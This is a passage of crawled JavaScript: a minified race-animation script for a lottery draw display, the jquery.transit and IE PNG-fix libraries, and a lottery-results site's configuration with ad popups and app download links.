$=Math.floor(1100*Math.random()+200);activateflame($,"2"),$+="px";var x=Math.floor(1100*Math.random()+200);activateflame(x,"3"),x+="px";var I=Math.floor(1100*Math.random()+200);activateflame(I,"4"),I+="px";var T=Math.floor(1100*Math.random()+200);activateflame(T,"5"),T+="px";var B=Math.floor(1100*Math.random()+200);activateflame(B,"6"),B+="px";var E=Math.floor(1100*Math.random()+200);activateflame(E,"7"),E+="px";var k=Math.floor(1100*Math.random()+200);activateflame(k,"8"),k+="px";var b=Math.floor(1100*Math.random()+200);activateflame(b,"9"),b+="px";var A=Math.floor(1100*Math.random()+200);activateflame(A,"10"),A+="px";var L=document.getElementById("car1"),_=document.getElementById("car2"),H=document.getElementById("car3"),N=document.getElementById("car4"),C=document.getElementById("car5"),S=document.getElementById("car6"),q=document.getElementById("car7"),G=document.getElementById("car8"),Y=document.getElementById("car9"),D=document.getElementById("car10");TweenMax.to(L,a,{left:M,delay:d}),TweenMax.to(_,t,{left:$,delay:f}),TweenMax.to(H,e,{left:x,delay:p}),TweenMax.to(N,n,{left:I,delay:m}),TweenMax.to(C,o,{left:T,delay:u}),TweenMax.to(S,r,{left:B,delay:y}),TweenMax.to(q,l,{left:E,delay:h}),TweenMax.to(G,i,{left:k,delay:v}),TweenMax.to(Y,s,{left:b,delay:g}),TweenMax.to(D,c,{left:A,delay:w})}function sortFloat(a,t){return a-t}function checkposition(){carposition=new Array,carsequence=new Array,my_array=new Array;for(n=0;n<10;n++){var a=n+1,t=parseInt($("#car"+a).css("left"));t=(t+=carpositionoffset[n])+"."+n,carposition[n]=parseFloat(t)}carposition.sort(sortFloat);for(n=0;n<10;n++){var e=carposition[n];e=String(e),my_array=e.split("."),void 0==my_array[1]?carsequence[n]="0":carsequence[n]=my_array[1]}for(var n=0;n<10;n++){var o="#pos"+(n+1),r=-64*carsequence[n];$(o).css("background-position","0px "+r+"px")}}function wheelon(){for(var a=1;a<11;a++)$(".wheel"+a+"a").css("display","block"),$(".wheel"+a+"b").css("display","block")}function wheeloff(){for(var a=1;a<11;a++)$(".wheel"+a+"a").css("display","none"),$(".wheel"+a+"b").css("display","none")}function wheeloff_2(){for(var a=1;a<11;a++)$(".wheel"+a+"b").css("display","none")}function startcountdown(a){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),1==waitfinish)return!1;stopanimation(),$("#car1").css("left","1206px"),$("#car2").css("left","1197px"),$("#car3").css("left","1181px"),$("#car4").css("left","1166px"),$("#car5").css("left","1153px"),$("#car6").css("left","1139px"),$("#car7").css("left","1128px"),$("#car8").css("left","1105px"),$("#car9").css("left","1084px"),$("#car10").css("left","1067px"),$(".roadstart").css("left","960px"),$(".trafficlight").css("display","block"),$(".redlight").css("display","none"),$(".yellowlight").css("display","none"),$(".greenlight").css("display","none"),$(".countdownnum").html(""),$(".countdownnum").css("display","block"),countdowninv=setInterval(function(){countdowntimer(a-=1),countdown(a),0==a&&(clearInterval(countdowninv),clearInterval(countdowninv2))},1e3);var t=99;countdowninv2=setInterval(function(){minisectimer(t),0==t&&(t=99),t-=1},10),countdowntimer(a),countdown(a)}function minisectimer(a){convertTime(a)}function convertTime(a){var t=String(a);return 1==t.length?t="0"+t:t}function countdown(a){var t=a/60;if(0==(t=Math.floor(t)))var e="00";else e=convertTime(e=String(t));var n=convertTime(a-60*t);a<0?$(".countdownnum").html("00:00"):$(".countdownnum").html(e+":"+n)}function countdowntimer(a){a>=0?$(".trafficlight").css("display","block"):$(".trafficlight").css("display","none"),a<=2&&a>0&&($(".redlight").css("display","block"),playing.pause(),playing=document.getElementById("cuttime"),ifopen&&isplay&&playing.play()),a<=1&&$(".yellowlight").css("display","block"),0==a&&(startanimation(),$(".countdownnum").html("00:00"),$(".greenlight").css("display","block"),$(".trafficlight").delay(500).fadeOut(300))}function startanimation(){$(".wheel10a img").css("animation","twinkling 0.01s  ease-in-out  infinite"),playing.pause(),playing=document.getElementById("running"),ifopen&&isplay&&playing.play(),addint=setInterval(function(){ShipUndulation()},200),wheelon();var a=document.getElementById("roadstart");TweenMax.to(a,1,{left:"1334px",ease:Power1.easeIn});var t=document.getElementById("roaditm");TweenMax.to(t,.4,{left:"-120px",repeat:-1,ease:Linear.easeNone});var e=document.getElementById("scenaryitm");TweenMax.to(e,20,{left:"0",repeat:-1,ease:Linear.easeNone}),$("wheel1a").css("display","block"),$("wheel1b").css("display","block"),animation1=setInterval(function(){animate()},3e3),animation2=setInterval(function(){checkposition()},300),animate(),wheelon()}function windflameani(){$(".wind").animate({opacity:.7},150,function(){$(".wind").css("opacity","1")}),$(".flame").animate({opacity:.7},150,function(){$(".flame").css("opacity","1")})}function stopanimation(){$("#roaditm").css("left","-1300px"),$("#scenaryitm").css("left","-1334px"),$(".flame").css("display","none"),TweenMax.killAll(),wheeloff_2(),$(".wheel10a img").css("animation","initial"),clearInterval(animation1),clearInterval(animation2),clearInterval(animation3),clearInterval(countdowninv),clearInterval(countdowninv2),clearInterval(addint),running.pause(),playing=empt}function getRandomInt(a,t){return Math.floor(Math.random()*(t-a+1))+a}function midgame(){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),1==waitfinish)return!1;stopanimation(),$("#roadstart").css("left","1334px"),$(".trafficlight").css("display","none");for(var a=1;a<11;a++){var t=getRandomInt(200,1e3);$("#car"+a).css("left",t+"px")}startanimation()}function finishgame(a,t){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),playing.pause(),playing=document.getElementById("running"),ifopen&&isplay&&playing.play(),1==waitfinish)return!1;waitfinish=!0,TweenMax.killAll(),wheelon(),$("#roaditm").css("left","-1300px");var e=document.getElementById("roaditm");TweenMax.to(e,.4,{left:"-120px",repeat:-1,ease:Linear.easeNone});var n=document.getElementById("scenaryitm");TweenMax.to(n,20,{left:"0",repeat:-1,ease:Linear.easeNone});var o=document.getElementById("roadstart");TweenMax.to(o,1,{left:"1334px",ease:Linear.easeNone,delay:3});var r=setInterval(function(){checkposition()},300);$("#roadstart").css("left","-250px"),$(".trafficlight").css("display","none"),clearInterval(animation1),clearInterval(countdowninv),clearInterval(countdowninv2);for(var l=a.split(","),i=0;i<10;i++){var s=Math.floor(10*Math.random()+1);s/=10;var c=parseInt(l[i])-1,d=100*i-carpositionoffset[c]+350,f=d+"px",p="car"+l[i],m=document.getElementById(p);activateflame(d,l[i]),TweenMax.to(m,3,{left:f,delay:s})}$(".flashlight").delay(3200).fadeIn(100,function(){$(".flashlight").fadeOut(500),clearInterval(r),waitfinish=!1,resultpage(a)}),void 0!=t&&setTimeout(function(){startcountdown(t)},1e4)}function resultpage(a,t){if($(".page1").css("display","block"),$(".page2").css("display","none"),playing.pause(),playing=document.getElementById("kaisound"),ifopen&&isplay&&playing.play(),1==waitfinish)return!1;stopanimation(),$("#roadstart").css("left","130px"),$(".trafficlight").css("display","none");for(var e=a.split(","),n=0;n<10;n++){var o=parseInt(e[n])-1,r=100*n-carpositionoffset[o]+350+"px",l="car"+e[n];$("#"+l).css("left",r)}showcurrentresult(a),TweenLite.delayedCall(2,winnerpage,[a])}function showcurrentresult(a){for(var t=a.split(","),e=0;e<10;e++){var n="#pos"+(e+1),o=-64*(t[e]-1);$(n).css("background-position","0px "+o+"px")}}function winnerpage(a){$(".resultitm").css("opacity",0),$(".resultcar1").css("left","483px"),$(".resultcar1").css("top","288px"),$(".resultcar2").css("left","170px"),$(".resultcar2").css("top","251px"),$(".resultcar3").css("left","946px"),$(".resultcar3").css("top","254px");var t=a.split(",");$(".page1").css("display","none"),$(".page2").css("display","block");for(var e=0;e<3;e++){var n=".resultcarimg"+(e+1);$(n).attr("src","images/winner"+t[e]+".png")}var o=document.getElementById("resultcar1");TweenMax.to(o,1,{left:"395px",top:"328px",opacity:1,delay:.2});var r=document.getElementById("resultcar2");TweenMax.to(r,1,{left:"81px",top:"287px",opacity:1,delay:.7});var l=document.getElementById("resultcar3");TweenMax.to(l,1,{left:"859px",top:"291px",opacity:1,delay:1.2});var i=document.getElementById("result1");TweenMax.to(i,1,{opacity:1,delay:.2});var s=document.getElementById("result2");TweenMax.to(s,1,{opacity:1,delay:.7});var c=document.getElementById("result3");TweenMax.to(c,1,{opacity:1,delay:1.2})}function hideAddressBar(){setTimeout(function(){window.scrollTo(0,1)},0)}var animation1,animation2,waitfinish,addint,carHeight=[],isplay=!0,ifopen=!1,playing="";$(function(){document.getElementById("running"),document.getElementById("kaisound"),document.getElementById("cuttime");var a=document.getElementById("empt");playing=a}),createNum=function(a,t){var e=t-a,n=Math.random();return a+Math.round(n*e)},ShipUndulation=function(){for(var a=0;a<10;a++)$(".car"+(a+1)).css("top",createNum(carHeight[a]-4,carHeight[a]+4)+"px")};var carpositionoffset=[0,9,25,40,53,67,78,101,122,139];setCarHeight=function(){for(var a=1;a<11;a++){var t=1*$(".car"+a).css("top").replace("px","");carHeight.push(t)}},setCarHeight();var countdowninv,countdowninv2,animation3=setInterval(function(){windflameani()},150),soundBtn=document.getElementById("soundBtn");soundBtn.onclick=function(){console.log(playing),"on"==this.className?(this.className="off",isplay=!1,playing.pause()):(this.className="on",isplay=!0,playing.play())};var fun={};fun.stateSound=function(){running.play(),kaisound.play(),cuttime.play(),setTimeout(function(){running.pause(),kaisound.pause(),cuttime.pause()},1)},fun.fillHtml=function(a,t){$("#currentdrawid").html(a.currNum),$("#nextdrawid").html(a.currid),$("#stat1_1").html(a.GuaYaArr[0]),$("#stat1_2").html(a.GuaYaArr[1]),$("#stat1_3").html(a.GuaYaArr[2]),$("#stat2_1").html(a.LoHuArr[0]),$("#stat2_2").html(a.LoHuArr[1]),$("#stat2_3").html(a.LoHuArr[2]),$("#stat2_4").html(a.LoHuArr[3]),$("#stat2_5").html(a.LoHuArr[4]),showcurrentresult(a.result),void 0!=t&&startcountdown(t)};var obj={currNum:36,currid:12345678,GuaYaArr:["和","冠","亚"],LoHuArr:["虎","虎","龙","虎","龙"],result:"8,2,6,9,3,4,1,10,5,7"};window.addEventListener("load",function(){hideAddressBar()}),window.addEventListener("orientationchange",hideAddressBar);

--- FILE ---
content_type: application/javascript
request_url: http://hsmfan.foruma.biz/js/jquery.transit.js
body_size: 3314
content:
(function($){$.transit={version:"0.9.9",propertyMap:{marginLeft:"margin",marginRight:"margin",marginBottom:"margin",marginTop:"margin",paddingLeft:"padding",paddingRight:"padding",paddingBottom:"padding",paddingTop:"padding"},enabled:true,useTransitionEnd:false};var div=document.createElement("div");var support={};function getVendorPropertyName(prop){if(prop in div.style)return prop;var prefixes=["Moz","Webkit","O","ms"];var prop_=prop.charAt(0).toUpperCase()+prop.substr(1);if(prop in div.style)return prop;
    for(var i=0;i<prefixes.length;++i){var vendorProp=prefixes[i]+prop_;if(vendorProp in div.style)return vendorProp}}function checkTransform3dSupport(){div.style[support.transform]="";div.style[support.transform]="rotateY(90deg)";return div.style[support.transform]!==""}var isChrome=navigator.userAgent.toLowerCase().indexOf("chrome")>-1;support.transition=getVendorPropertyName("transition");support.transitionDelay=getVendorPropertyName("transitionDelay");support.transform=getVendorPropertyName("transform");
    support.transformOrigin=getVendorPropertyName("transformOrigin");support.filter=getVendorPropertyName("Filter");support.transform3d=checkTransform3dSupport();var eventNames={"transition":"transitionEnd","MozTransition":"transitionend","OTransition":"oTransitionEnd","WebkitTransition":"webkitTransitionEnd","msTransition":"MSTransitionEnd"};var transitionEnd=support.transitionEnd=eventNames[support.transition]||null;for(var key in support)if(support.hasOwnProperty(key)&&typeof $.support[key]==="undefined")$.support[key]=
        support[key];div=null;$.cssEase={"_default":"ease","in":"ease-in","out":"ease-out","in-out":"ease-in-out","snap":"cubic-bezier(0,1,.5,1)","easeOutCubic":"cubic-bezier(.215,.61,.355,1)","easeInOutCubic":"cubic-bezier(.645,.045,.355,1)","easeInCirc":"cubic-bezier(.6,.04,.98,.335)","easeOutCirc":"cubic-bezier(.075,.82,.165,1)","easeInOutCirc":"cubic-bezier(.785,.135,.15,.86)","easeInExpo":"cubic-bezier(.95,.05,.795,.035)","easeOutExpo":"cubic-bezier(.19,1,.22,1)","easeInOutExpo":"cubic-bezier(1,0,0,1)",
        "easeInQuad":"cubic-bezier(.55,.085,.68,.53)","easeOutQuad":"cubic-bezier(.25,.46,.45,.94)","easeInOutQuad":"cubic-bezier(.455,.03,.515,.955)","easeInQuart":"cubic-bezier(.895,.03,.685,.22)","easeOutQuart":"cubic-bezier(.165,.84,.44,1)","easeInOutQuart":"cubic-bezier(.77,0,.175,1)","easeInQuint":"cubic-bezier(.755,.05,.855,.06)","easeOutQuint":"cubic-bezier(.23,1,.32,1)","easeInOutQuint":"cubic-bezier(.86,0,.07,1)","easeInSine":"cubic-bezier(.47,0,.745,.715)","easeOutSine":"cubic-bezier(.39,.575,.565,1)",
        "easeInOutSine":"cubic-bezier(.445,.05,.55,.95)","easeInBack":"cubic-bezier(.6,-.28,.735,.045)","easeOutBack":"cubic-bezier(.175, .885,.32,1.275)","easeInOutBack":"cubic-bezier(.68,-.55,.265,1.55)"};$.cssHooks["transit:transform"]={get:function(elem){return $(elem).data("transform")||new Transform},set:function(elem,v){var value=v;if(!(value instanceof Transform))value=new Transform(value);if(support.transform==="WebkitTransform"&&!isChrome)elem.style[support.transform]=value.toString(true);else elem.style[support.transform]=
        value.toString();$(elem).data("transform",value)}};$.cssHooks.transform={set:$.cssHooks["transit:transform"].set};$.cssHooks.filter={get:function(elem){return elem.style[support.filter]},set:function(elem,value){elem.style[support.filter]=value}};if($.fn.jquery<"1.8"){$.cssHooks.transformOrigin={get:function(elem){return elem.style[support.transformOrigin]},set:function(elem,value){elem.style[support.transformOrigin]=value}};$.cssHooks.transition={get:function(elem){return elem.style[support.transition]},
        set:function(elem,value){elem.style[support.transition]=value}}}registerCssHook("scale");registerCssHook("translate");registerCssHook("rotate");registerCssHook("rotateX");registerCssHook("rotateY");registerCssHook("rotate3d");registerCssHook("perspective");registerCssHook("skewX");registerCssHook("skewY");registerCssHook("x",true);registerCssHook("y",true);function Transform(str){if(typeof str==="string")this.parse(str);return this}Transform.prototype={setFromString:function(prop,val){var args=typeof val===
        "string"?val.split(","):val.constructor===Array?val:[val];args.unshift(prop);Transform.prototype.set.apply(this,args)},set:function(prop){var args=Array.prototype.slice.apply(arguments,[1]);if(this.setter[prop])this.setter[prop].apply(this,args);else this[prop]=args.join(",")},get:function(prop){if(this.getter[prop])return this.getter[prop].apply(this);else return this[prop]||0},setter:{rotate:function(theta){this.rotate=unit(theta,"deg")},rotateX:function(theta){this.rotateX=unit(theta,"deg")},rotateY:function(theta){this.rotateY=
        unit(theta,"deg")},scale:function(x,y){if(y===undefined)y=x;this.scale=x+","+y},skewX:function(x){this.skewX=unit(x,"deg")},skewY:function(y){this.skewY=unit(y,"deg")},perspective:function(dist){this.perspective=unit(dist,"px")},x:function(x){this.set("translate",x,null)},y:function(y){this.set("translate",null,y)},translate:function(x,y){if(this._translateX===undefined)this._translateX=0;if(this._translateY===undefined)this._translateY=0;if(x!==null&&x!==undefined)this._translateX=unit(x,"px");if(y!==
        null&&y!==undefined)this._translateY=unit(y,"px");this.translate=this._translateX+","+this._translateY}},getter:{x:function(){return this._translateX||0},y:function(){return this._translateY||0},scale:function(){var s=(this.scale||"1,1").split(",");if(s[0])s[0]=parseFloat(s[0]);if(s[1])s[1]=parseFloat(s[1]);return s[0]===s[1]?s[0]:s},rotate3d:function(){var s=(this.rotate3d||"0,0,0,0deg").split(",");for(var i=0;i<=3;++i)if(s[i])s[i]=parseFloat(s[i]);if(s[3])s[3]=unit(s[3],"deg");return s}},parse:function(str){var self=
        this;str.replace(/([a-zA-Z0-9]+)\((.*?)\)/g,function(x,prop,val){self.setFromString(prop,val)})},toString:function(use3d){var re=[];for(var i in this)if(this.hasOwnProperty(i)){if(!support.transform3d&&(i==="rotateX"||i==="rotateY"||i==="perspective"||i==="transformOrigin"))continue;if(i[0]!=="_")if(use3d&&i==="scale")re.push(i+"3d("+this[i]+",1)");else if(use3d&&i==="translate")re.push(i+"3d("+this[i]+",0)");else re.push(i+"("+this[i]+")")}return re.join(" ")}};function callOrQueue(self,queue,fn){if(queue===
        true)self.queue(fn);else if(queue)self.queue(queue,fn);else fn()}function getProperties(props){var re=[];$.each(props,function(key){key=$.camelCase(key);key=$.transit.propertyMap[key]||$.cssProps[key]||key;key=uncamel(key);if(support[key])key=uncamel(support[key]);if($.inArray(key,re)===-1)re.push(key)});return re}function getTransition(properties,duration,easing,delay){var props=getProperties(properties);if($.cssEase[easing])easing=$.cssEase[easing];var attribs=""+toMS(duration)+" "+easing;if(parseInt(delay,
        10)>0)attribs+=" "+toMS(delay);var transitions=[];$.each(props,function(i,name){transitions.push(name+" "+attribs)});return transitions.join(", ")}$.fn.transition=$.fn.transit=function(properties,duration,easing,callback){var self=this;var delay=0;var queue=true;var theseProperties=jQuery.extend(true,{},properties);if(typeof duration==="function"){callback=duration;duration=undefined}if(typeof duration==="object"){easing=duration.easing;delay=duration.delay||0;queue=duration.queue||true;callback=
        duration.complete;duration=duration.duration}if(typeof easing==="function"){callback=easing;easing=undefined}if(typeof theseProperties.easing!=="undefined"){easing=theseProperties.easing;delete theseProperties.easing}if(typeof theseProperties.duration!=="undefined"){duration=theseProperties.duration;delete theseProperties.duration}if(typeof theseProperties.complete!=="undefined"){callback=theseProperties.complete;delete theseProperties.complete}if(typeof theseProperties.queue!=="undefined"){queue=
        theseProperties.queue;delete theseProperties.queue}if(typeof theseProperties.delay!=="undefined"){delay=theseProperties.delay;delete theseProperties.delay}if(typeof duration==="undefined")duration=$.fx.speeds._default;if(typeof easing==="undefined")easing=$.cssEase._default;duration=toMS(duration);var transitionValue=getTransition(theseProperties,duration,easing,delay);var work=$.transit.enabled&&support.transition;var i=work?parseInt(duration,10)+parseInt(delay,10):0;if(i===0){var fn=function(next){self.css(theseProperties);
        if(callback)callback.apply(self);if(next)next()};callOrQueue(self,queue,fn);return self}var oldTransitions={};var run=function(nextCall){var bound=false;var cb=function(){if(bound)self.unbind(transitionEnd,cb);if(i>0)self.each(function(){this.style[support.transition]=oldTransitions[this]||null});if(typeof callback==="function")callback.apply(self);if(typeof nextCall==="function")nextCall()};if(i>0&&transitionEnd&&$.transit.useTransitionEnd){bound=true;self.bind(transitionEnd,cb)}else window.setTimeout(cb,
        i);self.each(function(){if(i>0)this.style[support.transition]=transitionValue;$(this).css(properties)})};var deferredRun=function(next){this.offsetWidth;run(next)};callOrQueue(self,queue,deferredRun);return this};function registerCssHook(prop,isPixels){if(!isPixels)$.cssNumber[prop]=true;$.transit.propertyMap[prop]=support.transform;$.cssHooks[prop]={get:function(elem){var t=$(elem).css("transit:transform");return t.get(prop)},set:function(elem,value){var t=$(elem).css("transit:transform");t.setFromString(prop,
        value);$(elem).css({"transit:transform":t})}}}function uncamel(str){return str.replace(/([A-Z])/g,function(letter){return"-"+letter.toLowerCase()})}function unit(i,units){if(typeof i==="string"&&!i.match(/^[\-0-9\.]+$/))return i;else return""+i+units}function toMS(duration){var i=duration;if(typeof i==="string"&&!i.match(/^[\-0-9\.]+/))i=$.fx.speeds[i]||$.fx.speeds._default;return unit(i,"ms")}$.transit.getTransitionValue=getTransition})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://hsmfan.foruma.biz/js/iepngfix_tilebg.js
body_size: 1230
content:
var IEPNGFix=window.IEPNGFix||{};
IEPNGFix.tileBG=function(elm,pngSrc,ready){var data=this.data[elm.uniqueID],elmW=Math.max(elm.clientWidth,elm.scrollWidth),elmH=Math.max(elm.clientHeight,elm.scrollHeight),bgX=elm.currentStyle.backgroundPositionX,bgY=elm.currentStyle.backgroundPositionY,bgR=elm.currentStyle.backgroundRepeat;if(!data.tiles)data.tiles={elm:elm,src:"",cache:[],img:new Image,old:{}};var tiles=data.tiles,pngW=tiles.img.width,pngH=tiles.img.height;if(pngSrc){if(!ready&&pngSrc!=tiles.src){tiles.img.onload=function(){this.onload=
    null;IEPNGFix.tileBG(elm,pngSrc,1)};return tiles.img.src=pngSrc}}else{if(tiles.src)ready=1;pngW=pngH=0}tiles.src=pngSrc;if(!ready&&elmW==tiles.old.w&&elmH==tiles.old.h&&bgX==tiles.old.x&&bgY==tiles.old.y&&bgR==tiles.old.r)return;var pos={top:"0%",left:"0%",center:"50%",bottom:"100%",right:"100%"},x,y,pc;x=pos[bgX]||bgX;y=pos[bgY]||bgY;if(pc=x.match(/(\d+)%/))x=Math.round((elmW-pngW)*(parseInt(pc[1])/100));if(pc=y.match(/(\d+)%/))y=Math.round((elmH-pngH)*(parseInt(pc[1])/100));x=parseInt(x);y=parseInt(y);
    var repeatX={"repeat":1,"repeat-x":1}[bgR],repeatY={"repeat":1,"repeat-y":1}[bgR];if(repeatX){x%=pngW;if(x>0)x-=pngW}if(repeatY){y%=pngH;if(y>0)y-=pngH}this.hook.enabled=0;if(!{relative:1,absolute:1}[elm.currentStyle.position])elm.style.position="relative";var count=0,xPos,maxX=repeatX?elmW:x+.1,yPos,maxY=repeatY?elmH:y+.1,d,s,isNew;if(pngW&&pngH)for(xPos=x;xPos<maxX;xPos+=pngW)for(yPos=y;yPos<maxY;yPos+=pngH){isNew=0;if(!tiles.cache[count]){tiles.cache[count]=document.createElement("div");isNew=
        1}var clipR=Math.max(0,xPos+pngW>elmW?elmW-xPos:pngW),clipB=Math.max(0,yPos+pngH>elmH?elmH-yPos:pngH);d=tiles.cache[count];s=d.style;s.behavior="none";s.left=xPos-parseInt(elm.currentStyle.paddingLeft)+"px";s.top=yPos+"px";s.width=clipR+"px";s.height=clipB+"px";s.clip="rect("+(yPos<0?0-yPos:0)+"px,"+clipR+"px,"+clipB+"px,"+(xPos<0?0-xPos:0)+"px)";s.display="block";if(isNew){s.position="absolute";s.zIndex=-999;if(elm.firstChild)elm.insertBefore(d,elm.firstChild);else elm.appendChild(d)}this.fix(d,
        pngSrc,0);count++}while(count<tiles.cache.length){this.fix(tiles.cache[count],"",0);tiles.cache[count++].style.display="none"}this.hook.enabled=1;tiles.old={w:elmW,h:elmH,x:bgX,y:bgY,r:bgR}};IEPNGFix.update=function(){for(var i in IEPNGFix.data){var t=IEPNGFix.data[i].tiles;if(t&&t.elm&&t.src)IEPNGFix.tileBG(t.elm,t.src)}};IEPNGFix.update.timer=0;
if(window.attachEvent&&!window.opera)window.attachEvent("onresize",function(){clearTimeout(IEPNGFix.update.timer);IEPNGFix.update.timer=setTimeout(IEPNGFix.update,100)});

--- FILE ---
content_type: application/javascript
request_url: https://11668pgy.com/webapp/js/lib/config.js
body_size: 3244
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
